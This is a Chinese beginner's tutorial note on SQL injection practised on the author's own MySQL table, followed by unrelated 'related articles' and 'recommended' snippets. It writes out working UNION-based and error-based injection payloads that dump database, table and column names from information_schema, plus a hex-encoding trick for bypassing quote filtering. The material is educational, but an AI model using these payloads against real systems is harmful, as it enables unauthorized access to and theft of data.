sql注入教学

新手入坑sql注入,以下是笔记



首先本人存在这么一个mysql数据库

爆库

方法一:



先猜有几列

select * from student where Sid =1 UNION SELECT 1,2,3,4

数字依次增加,发现有四列,然后通过database()来爆表名

select * from student where Sid =1 UNION SELECT DATABASE(),2,3,4

方法二:

通过构造一个不存在的函数a()

select * from student where Sid =1-a()

爆表



【通过错误日志反馈得到】

select * from student where Sid =1 and polygon(Sid)

可以看到库名,表名都被爆出来了



【通过查询得到】

-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database()#

爆字段

【通过查询得到】

-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='fl4g'#

有些屏蔽了引号,可以用十六进制绕过,比如fl4g转成

-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name=0x666c3467#

sql注入教学的更多相关文章

- 实例讲解 SQL 注入攻击

这是一篇讲解SQL注入的实例文章,一步一步跟着作者脚步探索如何注入成功,展现了一次完整的渗透流程,值得一读.翻译水平有限,见谅! 一位客户让我们针对只有他们企业员工和顾客能使用的企业内网进行渗透测试. ...

- 实战SQL注入

SQL注入是啥就不解释了.下面演示一个SQL注入的例子 SQL注入点可以自己尝试或用SQL注入漏洞扫描工具去寻找,这里用大名鼎鼎的sqlmap演示一个现成的案例. 1.漏洞试探 root@kali:~ ...

- Discuz 7.2 /faq.php SQL注入漏洞

测试方法: 提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负! Discuz 7.2 /faq.php SQL注入漏洞 http://www.xxx.com/faq.php?a ...

- phpcms 2008 /preview.php SQL注入漏洞

漏洞版本: phpcms 2008 漏洞描述: phpcms2008 是一款基于 PHP+Mysql 架构的网站内容管理系统,也是一个开源的 PHP 开发平台. phpcms 2008的preview ...

- Apache 'mod_accounting'模块SQL注入漏洞(CVE-2013-5697)

漏洞版本: mod_accounting 0.5 漏洞描述: BUGTRAQ ID: 62677 CVE ID: CVE-2013-5697 mod_accounting是Apache 1.3.x上的 ...

- SQL注入(四)

参数绑定(预编译语句) 虽然数据库自带的过滤是个不错的实现,但是我们还是处在“用户输入被当成 SQL语句的一部分 ”这么个圈子里,其实要跳出这个圈子还有一个实现,就是参数绑定.基本上所有的主流数据库都 ...

- 【转载】SQL注入

"SQL注入"是一种利用未过滤/未审核用户输入的攻击方法("缓存溢出"和这个不同),意思就是让应用运行本不应该运行的SQL代码.如果应用毫无防 ...

- CentOS 7 通过SQLmap进行SQL注入

安装SQLmap: IP:192.168.94.11 渗透测试演练系统DVWA: IP:192.168.94.111 通过SQLmap检测SQL注入漏洞 : 1.安装SQLmap漏洞查看工具 2.安装 ...

- PHPCMS9.6.0最新版SQL注入和前台GETSHELL漏洞分析 (实验新课)

PHPCMS9.6.0最新版中,由于/modules/attachment/attachments.php的过滤函数的缺陷导致了可以绕过它的过滤机制形成SQL注入漏洞,可导致数据库中数据泄漏. 而且在 ...

随机推荐

- 为编译器的实现者提供一个精确的定义:ANSI C

编译器的实现 常用C++编译器推荐_w3cschool https://www.w3cschool.cn/cpp/cpp-zxm72ps8.html 常用C++编译器推荐 由 Alma 创建, 最后一 ...

- 调用Windows API实现GBK和UTF-8的相互转换

GBK转UTF-8示例 GbkToUtf8.cpp #include <Windows.h> #include <iostream> #include <string&g ...

- ftp上传文件不能上传到指定的文件夹

首先是,使用ftp创建连接,这一点没有错误,但是在切换目录创建文件夹的时候出现了问题. 指定创建的文件夹,总是创建失败,切换目录同样失败.最后查看文件夹的权限才知道,没有权限的问题: 然后给img文件 ...

- ssh服务配置文件---sshd_config详解

关于 SSH Server 的整体设定,包含使用的 port 啦,以及使用的密码演算方式 Port 22 # SSH 预设使用 22 这个 port,您也可以使用多的 port ! # 亦即重复使 ...

- ubuntu搭建ftp

腾讯云服务器linux Ubuntu操作系统安装ftp服务器vsftpd Ubuntu Server 16.04.1 LTS 64位 登录服务器 xshell 登录服务器 用户名如果没自定义默认:u ...

- 【转载】Myeclipse中实现js的提示

近期需要大量使用JS来开发,但是MyEclipse2014自带的JS编辑器没有代码提示的功能,开发效率有点低,所以安装了一个Spket的插件,过程非常简单,SVN插件的安装比这个更简单. Spket插 ...

- hdu 1040 As Easy As A+B(排序)

题意:裸排序 思路:排序 #include<iostream> #include<stdio.h> #include<algorithm> using namesp ...

- php排序方法之快速排序

$arr = array(3,55,45,2,67,76,6.7,-65,85,4); function quickSort($arr){ if (count($arr) <= 1){ retu ...

- 【Boost】boost库asio详解2——io_service::run函数无任务时退出的问题

io_service::work类可以使io_service::run函数在没有任务的时候仍然不返回,直至work对象被销毁. void test_asio_nowork() { boost::asi ...

- HBase之四--(3):hbasehbase分页查询

为了广大技术爱好者学习netty,在这里帮新浪微博@nettying宣传下他出版的新书 <netty权威指南>@nettying兄在华为NIO实践多年,这本书是他的技术和经验的一个结晶.N ...